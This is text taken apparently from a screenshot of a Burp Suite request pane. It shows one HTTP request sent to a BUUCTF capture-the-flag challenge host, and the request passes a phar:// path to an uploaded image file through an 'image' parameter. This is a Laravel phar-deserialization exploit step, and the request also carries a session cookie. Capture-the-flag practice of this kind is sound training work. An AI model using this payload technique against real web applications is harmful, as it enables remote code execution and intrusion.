 Request
Response
Pretty Raw \n Actions
1 GET /image?image=phar://../storage/app/uploads/3193c33a1ab8710b8b9bfacd3821eb0b.png HTTP/1.1
2 Host: 417fdf19-1c1d-4000-a0a5-b577a33b164c.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17a1e7d74914ed-026ac5167897ff8-4c3f2d73-384000-17a1e7d7492a6b; laravel_session
=
eyJpdiI6Ik4rdGE3U0ZwempFMkhmeFlyUnNNTEE9PSIsInZhbHVlIjoiUEZoTkpNTzA1Z2liU01WdTNkVXJYTnFkeGJQVFZJTE1v
K2hMa0F5UitpeTJSbE9tNjlKelQ3b01BeTg4TVBIM3l1Sk1ZL2sxM2VXZnBMOG1ONEVmdUZNczMyN0N2UHpzNEtVdUlJenlnSGtz
Umc1bW9GR0hEaGx2SW1WaHhJQVoiLCJtYWMiOiJiODQwMTE2YmRjODhkY2QyOWRmNmI2NTQ5Y2JiMzQ1NDlhYmYwOWNkMWZkZDQ3
OTFmMTBiOGYzMWFkZTdmZmY3In0%3D
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Search...
0 matches